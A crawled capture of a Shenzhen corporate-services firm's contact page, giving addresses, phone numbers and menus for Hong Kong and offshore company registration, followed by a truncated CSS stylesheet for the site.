

--- FILE ---
content_type: text/html
request_url: http://jlt8888.com/about/2/
body_size: 4069
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>联系我们_嘉莱特</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="stylesheet" href="/style/css/base.css" />
<link rel="stylesheet" href="/style/css/inside.css" />
<link rel="stylesheet" href="/style/css/adver.css" />
<script src="/style/js/jquery-1.11.3.min.js"></script>
<script src="/style/js/jquery.superslide.2.1.2.js"></script>
<script src="/style/js/adver.js"></script>
<script src="/style/js/common.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)"href="/m/list.php?tid=32" >
<link rel="canonical" href="/m/about/2/"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/list.php?tid=32">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/list.php?tid=32";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body>
<div class="wrapper"> <div class="header">
  <div class="t-b">
    <div class="wrap">
      <div class="wel">欢迎访问嘉莱特企业管理咨询有限公司！</div>
      <div class="mes"><a href="/about/" >关于我们</a><a href="/m">手机站</a><a href="/fuwu/" >业务纵览</a></div>
    </div>
  </div>
  <div class="t-c">
    <div class="logo"> 
     <a href="/"><img src="/style/images/logo1.png" width="242" height="130" alt="嘉莱特logo" /></a> <img src="/style/images/logo2.png" height="130" width="auto" alt=""> </div>
    <div class="tel">13802242289<br/>
      <span>13802242289</span></div>
    <div class="search">
      <form class="clearfix" method="get" action="/plus/search.php">
        <input type="hidden" name="kwtype" value="0">
        <input class="text" type="text" name="keyword" name="search_keyword" placeholder="请输入搜索关键词" required="required" value="" />
        <input class="ibtn" type="submit" value="搜索" />
      </form>
    </div>
  </div>
  <div class="t-x">
    <div class="t-x-z">
      <div class="ck">企业服务导航</div>
      <ul>
        <li><a href="/fuwu/hk/" class="a-1">香港公司</a>
          <div class="box p1">
		    <dl>
              <dt><a href="/fuwu/hk/zc/">公司注册</a></dt>
              <dd><a href="/fuwu/hk/zc/115.html">香港无限公司注册</a>
<a href="/fuwu/hk/zc/117.html">香港社团</a>
<a href="/fuwu/hk/zc/114.html">香港公司注册</a>
</dd>
            </dl><dl>
              <dt><a href="/fuwu/hk/ns/">香港公司年审审计</a></dt>
              <dd><a href="/fuwu/hk/ns/128.html">香港公司做账审计</a>
<a href="/fuwu/hk/ns/118.html">香港公司年审</a>
<a href="/fuwu/hk/ns/129.html">香港公司零申报</a>
</dd>
            </dl><dl>
              <dt><a href="/fuwu/hk/bg/">香港公司变更</a></dt>
              <dd><a href="/fuwu/hk/bg/67.html">香港公司购买/转让</a>
<a href="/fuwu/hk/bg/68.html">香港公司变更</a>
<a href="/fuwu/hk/bg/66.html">香港公司注销</a>
</dd>
            </dl><dl>
              <dt><a href="/fuwu/hk/ptfw/">配套服务</a></dt>
              <dd><a href="/fuwu/hk/ptfw/61.html">香港公正</a>
<a href="/fuwu/hk/ptfw/62.html">SCR、KYC备案</a>
<a href="/fuwu/hk/ptfw/63.html">挂立电子水牌</a>
</dd>
            </dl>
          </div>
        </li>
        <li><a href="/fuwu/gwgs/" class="a-1">国外公司</a>
          <div class="box p2">
		    <dl>
              <dt><a href="/fuwu/gwgs/zc/">离岸公司注册</a></dt>
              <dd><a href="/fuwu/gwgs/zc/79.html">英国公司注册</a>
<a href="/fuwu/gwgs/zc/78.html">新加坡公司注册</a>
<a href="/fuwu/gwgs/zc/132.html">安圭拉公司注册</a>
<a href="/fuwu/gwgs/zc/77.html">bvi公司注册</a>
<a href="/fuwu/gwgs/zc/76.html">塞舌尔公司注册</a>
<a href="/fuwu/gwgs/zc/75.html">马绍尔公司注册</a>
<a href="/fuwu/gwgs/zc/74.html">开曼公司注册</a>
</dd>
            </dl><dl>
              <dt><a href="/fuwu/gwgs/ptfw/">离岸公司配套服务</a></dt>
              <dd></dd>
            </dl>
          </div>
        </li>
        <li><a href="/fuwu/neizi/" class="a-1">内资公司</a>
          <div class="box p3">
		    <dl>
              <dt><a href="/fuwu/neizi/zhuce/">深圳公司注册</a></dt>
              <dd><a href="/fuwu/neizi/zhuce/56.html">前海公司注册</a>
<a href="/fuwu/neizi/zhuce/54.html">深圳办事处设立</a>
<a href="/fuwu/neizi/zhuce/50.html">外资公司注册</a>
<a href="/fuwu/neizi/zhuce/1.html">深圳公司注册</a>
<a href="/fuwu/neizi/zhuce/55.html">分公司注册</a>
</dd>
            </dl><dl>
              <dt><a href="/fuwu/neizi/baoshui/">代理记账报税</a></dt>
              <dd><a href="/fuwu/neizi/baoshui/85.html">税务异常处理</a>
<a href="/fuwu/neizi/baoshui/84.html">一般纳税人申请</a>
<a href="/fuwu/neizi/baoshui/83.html">生产型企业出口退税</a>
<a href="/fuwu/neizi/baoshui/82.html">贸易型企业出口退税</a>
<a href="/fuwu/neizi/baoshui/81.html">一般纳税人代理记账</a>
<a href="/fuwu/neizi/baoshui/80.html">小规模企业代理记账</a>
</dd>
            </dl><dl>
              <dt><a href="/fuwu/neizi/biangeng/">公司变更</a></dt>
              <dd><a href="/fuwu/neizi/biangeng/69.html">内资公司变更</a>
</dd>
            </dl><dl>
              <dt><a href="/fuwu/neizi/ptfw/">配套服务</a></dt>
              <dd></dd>
            </dl>
          </div>
        </li>
        <li><a href="/fuwu/zscq/" class="a-1">知识产权</a>
          <div class="box p4">
		    <dl>
              <dt><a href="/fuwu/zscq/gn/">国内商标服务</a></dt>
              <dd><a href="/fuwu/zscq/gn/88.html">国内商标注册</a>
<a href="/fuwu/zscq/gn/91.html">商标转让</a>
</dd>
            </dl><dl>
              <dt><a href="/fuwu/zscq/gj/">国际商标服务</a></dt>
              <dd><a href="/fuwu/zscq/gj/89.html">国际商标注册</a>
</dd>
            </dl><dl>
              <dt><a href="/fuwu/zscq/zzq/">软件著作权</a></dt>
              <dd><a href="/fuwu/zscq/zzq/130.html">软件著作权</a>
<a href="/fuwu/zscq/zzq/131.html">作品著作权</a>
<a href="/fuwu/zscq/zzq/93.html">版权登记</a>
</dd>
            </dl><dl>
              <dt><a href="/fuwu/zscq/zhuanli/">专利申请</a></dt>
              <dd><a href="/fuwu/zscq/zhuanli/120.html">国际专利申请</a>
<a href="/fuwu/zscq/zhuanli/119.html">国内专利申请</a>
</dd>
            </dl>
          </div>
        </li>
        <li><a href="/fuwu/yhkh/" class="a-1">银行开户</a>
          <div class="box p5">
		    <dl>
              <dt><a href="/fuwu/yhkh/hk/">香港账户</a></dt>
              <dd><a href="/fuwu/yhkh/hk/134.html">星展银行</a>
<a href="/fuwu/yhkh/hk/133.html">大新银行</a>
<a href="/fuwu/yhkh/hk/124.html">花旗银行</a>
<a href="/fuwu/yhkh/hk/123.html">汇丰银行</a>
<a href="/fuwu/yhkh/hk/122.html">华侨永亨银行</a>
<a href="/fuwu/yhkh/hk/121.html">恒生银行</a>
<a href="/fuwu/yhkh/hk/127.html">工银亚洲</a>
</dd>
            </dl><dl>
              <dt><a href="/fuwu/yhkh/haiwai/">海外账户</a></dt>
              <dd><a href="/fuwu/yhkh/haiwai/126.html">新加坡星展银行</a>
<a href="/fuwu/yhkh/haiwai/125.html">新加坡大华银行</a>
</dd>
            </dl>
          </div>
        </li>
        <li><a href="/fuwu/zzfw/" class="a-1">增值服务</a>
          <div class="box p6">
		    <dl>
              <dt><a href="/fuwu/zzfw/tzym/">投资移民</a></dt>
              <dd><a href="/fuwu/zzfw/tzym/135.html">ODI境外投资</a>
</dd>
            </dl>
          </div>
        </li>
        <li>
          <div class="box p7">
		    
          </div>
        </li>
        <li>
          <div class="box p8">
		    
          </div>
        </li>
      </ul>
    </div>
    <div class="nav">
      <ul class="clearfix">
        <li ><a href="/">网站首页</a></li>
        <li><a href="/fuwu/hk/zc/114.html">注册香港公司</a></li>
        <li><a href="/fuwu/gwgs/zc/">注册离岸公司</a></li>
        <li><a href="/fuwu/yhkh/">银行开户</a></li>
        <li><a href="/shangmenfuwu/">服务</a></li>
        <li><a href="/fuwu/zzfw/tzym/135.html">境外投资ODI</a></li>
        <li><a href="/about/">关于我们</a></li>
        <li><a href="/about/2/">联系我们</a></li>
      </ul>
    </div>
  </div>
</div>

  <div class="container">
    <div class="location">当前位置：<a href='/'>主页</a> > <a href='/about/'>关于我们</a> > <a href='/about/2/'>联系我们</a></div>
    <div class="wrap clearfix">
      <div class="sidebar-i">
        <h2 class="leftTitle"><i>联系我们</i><s></s></h2>
        <div class="menu">
          <dl>
            
            <dt><a href="/about/1/">公司简介</a></dt>
            <dt><a href='/about/2/' class='current'>联系我们</a> </dt>
          </dl>
        </div>
      </div>
      <div class="main-i">
        <div class="article">
          <p><img alt="" src="/style/images/lx_top.jpg" />
<div>
	<br />
	<strong><span style="font-size:16px;">深圳总部地址</span>：</strong>深圳市罗湖区深南东路5002号地王大厦写字楼1315室<br />
	联系人：杨小姐</div>
<div>
	手机：13802242289</div>
<div>
	QQ：3004223157</div>
<div>
	座机：0755-22655586</div>
<div>
	传真：0755-22655586<br />
	&nbsp;</div>
<div>
	<span style="font-size:16px;"><strong>香港总部地址：</strong></span>香港灣仔譚臣道8號威利商業大廈9樓B室&nbsp;<br />
	香港英文地址：OFFICE UNIT B ON 9/F THOMSON COMMERCIAL BUILDING 8 THOMSON ROAD HONG KONG&nbsp;&nbsp;</div>
<img alt="" src="/uploads/allimg/240123/1-240123144924E1.png" style="width: 600px; height: 355px;" /><br />
</p>
        </div>
      </div>
    </div>
  </div>
  <div class="footer" id="gwogojzzbo">
    <div class="wrap">
      <div class="w-1 clearfix">
        <div class="ftnav clearfix">
          <dl>
            <dt><a href="/fuwu/hk/">香港公司</a></dt>
            
            <dd><a href="/fuwu/hk/zc/">公司注册</a></dd>
            
            <dd><a href="/fuwu/hk/ns/">香港公司年审审计</a></dd>
            
            <dd><a href="/fuwu/hk/bg/">香港公司变更</a></dd>
            
            <dd><a href="/fuwu/hk/ptfw/">配套服务</a></dd>
              
          </dl><dl>
            <dt><a href="/fuwu/">服务</a></dt>
            
            <dd><a href="/fuwu/hk/">香港公司</a></dd>
            
            <dd><a href="/fuwu/gwgs/">国外公司</a></dd>
            
            <dd><a href="/fuwu/neizi/">内资公司</a></dd>
            
            <dd><a href="/fuwu/zscq/">知识产权</a></dd>
            
            <dd><a href="/fuwu/yhkh/">银行开户</a></dd>
            
            <dd><a href="/fuwu/zzfw/">增值服务</a></dd>
              
          </dl><dl>
            <dt><a href="/wenti/">相关问题</a></dt>
            
            <dd><a href="/wenti/hk/">香港公司</a></dd>
            
            <dd><a href="/wenti/nzgs/">内资公司</a></dd>
            
            <dd><a href="/wenti/hwgs/">海外公司</a></dd>
            
            <dd><a href="/wenti/zscq/">知识产权</a></dd>
            
            <dd><a href="/wenti/yhkh/">银行开户</a></dd>
              
          </dl><dl>
            <dt><a href="/news/">新闻资讯</a></dt>
            
            <dd><a href="/news/1/">新政解读</a></dd>
            
            <dd><a href="/news/2/">公司新闻</a></dd>
            
            <dd><a href="/news/3/">行业动态</a></dd>
            
            <dd><a href="/news/4/">常见问题</a></dd>
              
          </dl><dl>
            <dt><a href="/about/">关于我们</a></dt>
            
            <dd><a href="/about/1/">公司简介</a></dd>
            
            <dd><a href="/about/2/">联系我们</a></dd>
              
          </dl> 
        </div>
        <div class="ftcon">
          <h2>联系我们</h2>
          <p>电话：13802242289<br/>
          手机：18802676920<br/>
          地址：深圳市罗湖区深南东路5002号地王大厦写字楼1315室</p>
          <img src="/uploads/allimg/210105/1-210105163TC92.jpg" width="90" height="90" alt="关注我们" /> </div>
      </div>
      <div class="w-2 clearfix">
        <div class="w-2-z">
          <div class="p">一站式企业服务平台：<span><a href="/about/1/">公司简介</a><a href="/about/2/">联系我们</a></span></div>
          <div class="copyright">
            <p> Copyright &copy; 2002-2019 深圳嘉莱特企业管理咨询有限公司 版权所有  <a href="https://beian.miit.gov.cn" target="_blank">粤ICP备2021011684号-2</a> </p>
          </div>
        </div>
        <select>
          <option value="###">友情链接</option>
          
        </select>
      </div>
    </div>
  </div>
  <div style="position: fixed;right:10px;top:100px;"><a href="https://affim.baidu.com/unique_50246900/chat?siteId=19636052&userId=50246900&siteToken=a0416730674089f37fd67d3de280d5c3" target="_blank"><img src="/style/images/kefu.jpg"></a></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a0416730674089f37fd67d3de280d5c3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</div>
<script>
$('.t-x-z').hover(function(){
$(this).find('ul').slideDown();
},function(){
$(this).find('ul').hide();
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jlt8888.com/style/css/inside.css
body_size: 3970
content:
@charset "utf-8";
.t-x-z ul {
	display: none;
}
/* 主体 */
.container {
	background: #f1f5f8;
	padding-bottom: 40px;
}
.container .wrap {
	position: relative;
	min-height: 460px;
	padding: 0 0 30px;
}
.container .wrap .sidebar {
	float: right;
	width: 214px;
}
.container .wrap .main {
	float: left;
	width: 880px;
}
.container .wrap .sidebar-i {
	float: left;
	width: 214px;
	background: #fff
}
.container .wrap .main-i {
	float: right;
	width: 972px;
	background: #fff;
}
.con {
	width: 1200px;
	margin: 0 auto;
	background: #fff;
	padding-bottom: 10px;
}
/* 左侧栏目标题 */
.leftTitle {
	position: relative;
	height: 59px;
	background: #1244a3;
	padding: 16px 0 0 30px;
}
.leftTitle i, .leftTitle s {
	display: block;
}
.leftTitle i {
	font-size: 20px;
	line-height: 28px;
	color: #fff;
	font-style: normal;
	font-weight: normal;
}
.leftTitle s {
	color: #aab1cb;
	font: 12px/16px arial;
	text-decoration: none;
	text-transform: uppercase;
}
/* 面包屑 */
.location {
	position: relative;
	width: 1200px;
	height: 46px;
	line-height: 46px;
	margin: 0 auto;
	font-size: 14px;
}
.choice {
	border: 1px solid #e4e4e4;
	width: 1198px;
	margin: 0 auto 30px;
	font-size: 14px;
	background: #fff;
	padding: 5px 0;
}
.choice ul {
}
.choice li {
	line-height: 42px;
	border-bottom: 1px dashed #eee;
}
.choice li:last-child {
	border-bottom: 0;
}
.choice li span {
	padding: 0 13px;
	float: left;
}
.choice li p {
	float: left;
	width: 1102px;
}
.choice li a {
	background: #fff;
	padding: 2px 5px;
	margin-right: 20px;
	border-radius: 3px;
}
.choice li a:hover, .choice li a.on {
	color: #fff;
	background: #274aa2;
}
.choice-2 {
	border: 1px solid #e4e4e4;
	width: 878px;
	margin: 0 auto 12px;
	font-size: 14px;
	background: #fff;
	padding: 5px 0;
}
.choice-2 ul {
}
.choice-2 li {
	line-height: 42px;
	border-bottom: 1px dashed #eee;
}
.choice-2 li:last-child {
	border-bottom: 0;
}
.choice-2 li span {
	padding: 0 13px;
	float: left;
}
.choice-2 li p {
	float: left;
	width: 782px;
}
.choice-2 li a {
	background: #fff;
	padding: 2px 5px;
	margin-right: 15px;
	border-radius: 3px;
}
.choice-2 li a:hover, .choice-2 li a.on {
	color: #fff;
	background: #274aa2;
}
.plist {
	width: 1148px;
	margin: 0 auto;
	background: #fff;
	padding: 0 26px 30px 26px;
}
.plist ul {
	padding-bottom: 50px;
}
.plist li {
	width: 278px;
	float: left;
	display: inline;
	margin-right: 12px;
	margin-top: 30px;
}
.plist li:nth-child(4n) {
	float: right;
	margin-right: 0;
}
.plist li .p {
	position: relative;
	overflow: hidden;
}
.plist li .p a {
	display: block;
	width: 278px;
	height: 159px;
	background: url(../images/tm.png);
	position: absolute;
	bottom: -159px;
	left: 0;
	z-index: 10;
	transition: all 0.5s;
}
.plist li .p:hover a {
	bottom: 0;
}
.plist li .p .nop {
	width: 278px;
	height: 159px;
	line-height: 159px;
	text-align: center;
	background: #f2f2f2;
}
.plist li h3 {
	padding-top: 14px;
	font-size: 16px;
}
.plist li p {
	font-size: 14px;/*padding:6px 0 4px;*/
	height: 31px;
	line-height: 31px;
}
.plist li .price {
	font-size: 15px;
	color: #153e88;
}
.plist li .price a {
	color: #da1215;
	border: 1px solid #da1215;
	border-radius: 2px;
	font-size: 12px;
	padding: 1px 5px;
	margin-left: 10px;
}
.nlist {
	background: #fff;
	padding: 13px;
}
.nlist ul {
	padding-bottom: 40px;
}
.nlist li {
	padding: 13px;
}
.nlist li h2 {
	font-size: 14px;
}
.nlist li .i {
	font-size: 14px;
	color: #888;
	padding: 10px 0;
}
.nlist li:hover {
	box-shadow: 0 0 15px #ccc;
}
.nlist li p {
	color: #999;
}
.nlist li .s1 {
	background: url(../images/s1.png) left center no-repeat;
	padding-left: 18px;
}
.nlist li .s2 {
	background: url(../images/s2.png) left center no-repeat;
	margin: 0 20px;
	padding-left: 22px;
}
.nlist li .s3 {
	background: url(../images/s3.png) left center no-repeat;
	padding-left: 25px;
}
.slist {
	width: 1160px;
	margin: 0 auto;
	background: #fff;
	padding: 20px 20px 0;
}
.slist ul {
}
.slist li {
	width: 278px;
	height: 330px;
	position: relative;
	float: left;
	display: inline;
	margin: 0 16px 20px 0;
}
.slist li:nth-child(4n) {
	float: right;
	margin-right: 0;
}
.slist li h2 {
	font-size: 18px;
	color: #000;
	position: absolute;
	top: 40px;
	left: 35px;
}
.slist li .m {
	position: absolute;
	top: 86px;
	left: 35px;
}
.slist li .m a {
	display: block;
	width: 86px;
	height: 22px;
	line-height: 22px;
	background: #d51c20;
	border-radius: 22px;
	color: #fff;
	text-align: center;
}
.tits {
	height: 105px;
	background: url(../images/tits.jpg);
	color: #fff;
	text-align: center;
}
.tits h2 {
	font-size: 18px;
	font-weight: normal;
	padding-top: 24px;
}
.tits p {
	font-size: 15px;
}
.container .wrap .sidebar form {
	border: 1px solid #d3dcef;
	border-top: 0;
	padding: 20px 20px;
	background: #fff;
	font-size: 13px;
}
.container .wrap .sidebar form select {
	width: 180px;
	height: 40px;
	border: 1px solid #e7e7e7;
}
.container .wrap .sidebar form textarea {
	width: 170px;
	height: 80px;
	border: 1px solid #e7e7e7;
	margin-top: 12px;
	padding: 5px;
	display: block;
}
.container .wrap .sidebar form .text {
	width: 175px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #e7e7e7;
	margin-top: 12px;
	padding-left: 5px;
}
.container .wrap .sidebar form .submit {
	width: 175px;
	height: 42px;
	line-height: 42px;
	background: #18377d;
	color: #fff;
	font-size: 14px;
	margin-top: 12px;
	cursor: pointer;
}
.server li {
	background: #fff;
	margin-top: 12px;
}
.server li .p {
	padding: 20px 0 0 20px;
}
.server li .p img {
	border-radius: 3px;
}
.server li .t {
	background: #fff;
}
.server li .t a {
	display: block;
	padding: 8px 0 20px 0;
}
.server li .t h3 {
	width: 150px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin-left: 20px;
	font-size: 15px;
	padding-left: 30px;
}
.server li .t .sp {
	padding: 8px 0;
}
.server li .t p {
	font-size: 14px;
	padding: 0 20px;
	line-height: 25px;
}
.server li .t p em {
	color: #d72025;
	font-family: Arial;
}
.server li .t span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 20px;
	font-size: 14px;
	padding-left: 40px;
}
.tool {
	width: 1200px;
	margin: 0 auto;
}
.tool ul {
}
.tool li {
	margin-bottom: 28px;
}
.tool li .p {
	float: left;
}
.tool li .t {
	float: right;
	width: 723px;
	height: 234px;
	background: #fff;
	padding: 40px 40px 0;
}
.tool li .t h2 {
	font-size: 26px;
	color: #18377d;
	font-weight: normal;
}
.tool li .t .i {
	font-size: 14px;
	color: #777;
	padding-top: 10px;
	line-height: 25px;
}
.tool li .t .i em {
	color: #bf1111;
}
.tool li .btn {
	padding-top: 40px;
}
.tool li .btn a:first-child {
	width: 148px;
	height: 36px;
	line-height: 36px;
	background: #4895e4;
	border: 1px solid #1973d0;
	float: left;
	text-align: center;
	color: #fff;
	font-size: 14px;
	margin-left: 402px;
}
.tool li .btn a:last-child {
	width: 148px;
	height: 36px;
	line-height: 36px;
	background: #ebebeb;
	border: 1px solid #ccc;
	float: right;
	text-align: center;
	color: #fff;
	font-size: 14px;
	color: #000;
}
.tool li .cx {
	padding-top: 60px;
}
.tool li .cx .text {
	width: 564px;
	height: 36px;
	line-height: 36px;
	border: 1px solid #ddd;
	border-right: 0;
	float: left;
	padding-left: 10px;
}
.tool li .cx .ibtn {
	width: 148px;
	height: 38px;
	line-height: 38px;
	background: #4895e4;
	border: 1px solid #1973d0;
	float: right;
	text-align: center;
	color: #fff;
	font-size: 14px;
	cursor: pointer;
}
.pop {
	width: 500px;
	height: 402px;
	background: #fff;
	z-index: 1000;
	position: fixed;
	top: 50%;
	left: 50%;
	margin: -201px 0 0 -250px;
	box-shadow: 0 0 8px #ccc;
	border-radius: 4px;
	display: none;
}
.pop h2 {
	border-top: 13px solid #334b7d;
	border-radius: 4px;
	font-size: 25px;
	text-align: center;
	padding: 20px 0 0 0;
}
.pop p {
	font-size: 14px;
	text-align: center;
	color: #a6a6a6;
	border-bottom: 1px dashed #ddd;
	padding-bottom: 14px;
	margin: 0 23px;
}
.pop form {
}
.pop form ul {
	padding-top: 10px;
}
.pop form li {
	font-size: 14px;
	margin: 24px 0 0 82px;
}
.pop form span {
}
.pop form .text {
	width: 273px;
	height: 38px;
	line-height: 38px;
	border: 1px solid #ddd;
	border-radius: 4px;
	padding-left: 5px;
}
.pop form .text:focus {
	box-shadow: 0 0 10px #ccc;
}
.pop form .ibtn {
	display: block;
	width: 336px;
	height: 54px;
	line-height: 54px;
	border-radius: 4px;
	background: #4895e4;
	color: #fff;
	font-size: 16px;
	text-align: center;
	margin: 30px auto 0;
	cursor: pointer;
}
.pop form .safe {
	padding: 15px 0 0 126px;
	color: #888;
}
.pop .closed {
	width: 18px;
	height: 18px;
	line-height: 18px;
	text-align: center;
	position: absolute;
	top: 26px;
	right: 16px;
	font-family: Arial;
	font-size: 20px;
	color: #999;
	z-index: 10;
	cursor: pointer;
}
.shadow {
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.5);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 900;
	display: none;
}
.onn {
	display: block;
}
/* 二级、三级菜单 */
.menu {
	border-bottom: 3px solid #151583;
}
.menu dl dt {
	border-bottom: 1px solid #e2e2e2;
}
.menu dl dt:last-child {
	border-bottom: 0;
}
.menu dl dt a {
	display: block;
	height: 64px;
	line-height: 64px;
	font-size: 15px;
	padding-left: 30px;
}
.menu dl dt a:hover, .menu dl dt .current {
	background: #eaf1f9 url(../images/jt.png) right 26px center no-repeat;
	color: #02276c;
}
.menu dl dd {
	height: 30px;
	line-height: 30px;
	padding-left: 30px;
}
.menu dl dd a:hover, .menu dl dd a.current {
	color: #02276c;
	font-weight: bold;
}
/* 内容模式 */
.article {
	padding: 40px;
	line-height: 2;
	font-size: 14px;
	word-wrap: break-word;
	text-align: justify;
}
.article .hd {
	padding: 0 0 20px;
	text-align: center;
}
.article .hd h1 {
	color: #333;
	font-size: 20px;
}
.article .hd .titBar {
	color: #797979;
	font-size: 12px;
}
.article .bd {
	padding-bottom: 40px;
	text-align: justify;
}
.article .ft {
	padding: 20px 0 0;
	border-top: 1px solid #ddd;
}
/* 头部新闻 */
.hotNews {
	margin: 30px 40px 26px;
	overflow: hidden;
	position: relative;
}
.hotNews .p {
	float: left;
}
.hotNews .t {
	width: 552px;
	height: 154px;
	float: right;
	background: #f2f2f2;
	padding: 30px 20px 0;
}
.hotNews .t h2 {
	font-size: 18px;
}
.hotNews .t .i {
	font-size: 14px;
	padding-top: 10px;
}
.hotNews .t .i a {
	color: #02276c;
}
.hotNews .hds {
	position: absolute;
	bottom: 30px;
	left: 320px;
	height: 5px;
}
.hotNews .hds li {
	display: inline-block;
*display:inline;
	zoom: 1;
	width: 30px;
	height: 5px;
	margin-right: 8px;
	background: #c0c0c0;
	line-height: 999px;
	overflow: hidden;
	cursor: pointer;
	vertical-align: top;
}
.hotNews .hds li.on {
	background: #02276c;
	width: 30px;
}
/* 新闻列表 */
.list {
	padding: 20px 40px 40px;
}
.list li {
	padding: 12px 0;
	border-bottom: 1px dashed #e0e0e0;
	background: url(../images/ico_04.png) no-repeat left center;
	height: 20px;
	line-height: 20px;
	font-size: 13px;
}
.list li a {
	float: left;
	padding-left: 12px;
}
.list li span {
	float: right;
	color: #999;
	font-family: Arial;
}
/* 图文新闻 */
.pothoItem {
	margin: 30px 40px 40px;
}
.pothoItem .item {
	margin-bottom: 20px;
	padding: 0 0 20px;
	border-bottom: 1px dashed #d3d3d3;
	overflow: hidden;
}
.pothoItem .item .pic {
	float: left;
	margin-right: 20px;
	padding: 4px;
	border: 1px solid #e7e7e7;
}
.pothoItem .item .pic a {
	display: block;
	width: 200px;
	height: 165px;
	line-height: 165px;
	text-align: center;
	background: #eee;
}
.pothoItem .item .pic img {
	width: 200px;
	height: 165px;
}
.pothoItem .item dl {
	display: block;
	overflow: hidden;
	zoom: 1;
	padding: 0;
	line-height: 20px;
}
.pothoItem .item dl dt {
	font-size: 16px;
	line-height: 32px;
}
.pothoItem .item dl .d {
	font-size: 14px;
	font-family: Arial;
	padding-top: 3px;
}
.pothoItem .item dl .m a {
	display: block;
	width: 120px;
	height: 30px;
	line-height: 30px;
	background: #ddd;
	text-align: center;
}
.pothoItem .item dl .m a:hover {
	background: #02276c;
	color: #fff;
}
.pothoItem .item dl .i {
	padding: 5px 0 20px;
	color: #999;
	font-size: 13px;
	line-height: 25px;
}
/* 图片列表 */
.piList {
	padding: 30px 40px 40px;
	overflow: hidden;
}
.piList .pic-item-list {
}
.piList .pic-item {
	position: relative;
	width: 280px;
	margin: 0 26px 20px 0;
	float: left;
	display: inline;
}
.piList .pic-item:nth-child(3n) {
	float: right;
	margin-right: 0;
}
.piList .list-pic {
}
.piList .list-pic a {
	display: block;
	width: 280px;
	height: 240px;
	line-height: 240px;
	text-align: center;
	background: #f2f2f2;
}
.piList .list-pic img {
	width: 280px;
	height: 240px;
}
.piList dl {
	padding: 4px 0;
}
.piList dl dt {
	height: 30px;
	line-height: 30px;
	font-size: 13px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	text-align: center;
}
.piList-2 {
	padding: 30px 40px 10px;
}
.piList-2 ul {
}
.piList-2 li {
	width: 280px;
	float: left;
	display: inline;
	margin-right: 26px;
	margin-bottom: 30px;
	box-shadow: 0 0 10px #ddd;
}
.piList-2 li:nth-child(3n) {
	float: right;
	margin-right: 0;
}
.piList-2 li .t {
	background: #fff;
}
.piList-2 li .t a {
